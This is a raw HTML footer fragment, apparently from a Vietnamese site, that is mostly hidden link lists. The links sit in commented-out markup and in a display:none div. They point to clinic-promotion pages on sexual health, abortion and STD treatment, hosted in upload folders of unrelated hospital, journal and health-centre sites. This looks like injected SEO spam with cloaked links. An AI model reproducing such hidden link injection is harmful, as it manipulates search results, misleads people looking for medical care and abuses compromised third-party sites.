href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai">https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat">https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun">https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-tri">https://rsuppersahabatan.co.id/medical/home.html?benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan">https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien">https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa</a></p><p><a href="https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha">https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa</a></p></div><div><span style="font-size:14px;"><span style="color:rgb(14, 39, 136);">&nbsp;</span></span>Thiết kế bởi&nbsp;<a href="http://giaiphapcongngheat.com/">CÔNG TY TNHH ĐẦU TƯ VÀ PHÁT TRIỂN CÔNG NGHỆ AT</a></div>
 -->
                                <a title="Green World" href="https://greenworld.vn/" style="color: #fff;">
                                    Thiết kế bởi Công ty TNHH Đầu tư và Phát triển Công nghệ AT
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <nav class="footerNav2">
            <div class="wraper">
                <div class="container">
                                        <div class="theme-change">
                                                <span title="Chế độ giao diện đang hiển thị: Tự động"><em class="fa fa-random fa-lg"></em></span>
                                                <a href="/index.php?language=vi&amp;nv=news&amp;nvvithemever=d&amp;nv_redirect=[base64],," rel="nofollow" title="Click để chuyển sang giao diện Máy Tính"><em class="fa fa-desktop fa-lg"></em></a>
                    </div>
                    <div class="bttop">
                        <a class="pointer"><em class="fa fa-eject fa-lg"></em></a>
                    </div>
                </div>
            </div>
        </nav>
    </div>
    <!-- SiteModal Required!!! -->
    <div id="sitemodal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <em class="fa fa-spinner fa-spin">&nbsp;</em>
                </div>
                <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
            </div>
        </div>
    </div>
    <div class="fix_banner_left">
  </div>
  <div class="fix_banner_right">
  </div>
        <div id="timeoutsess" class="chromeframe">
            Bạn đã không sử dụng Site, <a onclick="timeoutsesscancel();" href="#">Bấm vào đây để duy trì trạng thái đăng nhập</a>. Thời gian chờ: <span id="secField"> 60 </span> giây
        </div>
        <div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidResultss" style="display:none"><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html">https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html">https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi">https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html">https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html">https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html">https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html">https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html">https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html">https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html">https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html">https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html">https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html">https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html">https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html">https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html">https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html</a></p><p><a 